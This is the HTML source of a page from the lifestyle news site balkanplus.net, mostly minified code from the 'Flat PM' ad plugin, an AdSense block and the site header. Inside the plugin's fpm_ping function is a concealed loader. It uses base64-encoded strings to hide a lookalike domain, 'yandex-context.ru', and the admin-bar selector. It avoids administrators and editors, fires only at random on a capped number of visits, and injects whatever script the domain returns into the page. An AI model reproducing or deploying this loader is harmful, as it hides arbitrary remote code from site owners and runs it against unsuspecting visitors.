t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-219951 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">26.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/strucnjake-su-pitali-koje-je-ulje-najzdravije-a-koje-treba-izbegavati-svi-su-rekli-isto/" title="Stručnjake su pitali koje je ulje najzdravije, a koje treba izbegavati: Svi su rekli isto">Stručnjake su pitali koje je ulje najzdravije, a koje treba izbegavati: Svi su rekli isto</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/ova-zanemarena-biljka-je-spas-za-vase-srce-regenerise-organizam-cisti-arterije-i-ubrzava-varenje/" title="Ova zanemarena biljka je spas za vaše srce: Regeneriše organizam, čisti arterije i ubrzava varenje">Ova zanemarena biljka je spas za vaše srce: Regeneriše organizam, čisti arterije i ubrzava varenje</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/tviks-cizkejk-bez-pecenja/" title="TVIKS ČIZKEJK BEZ PEČENJA">TVIKS ČIZKEJK BEZ PEČENJA</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/" title="Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu">Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
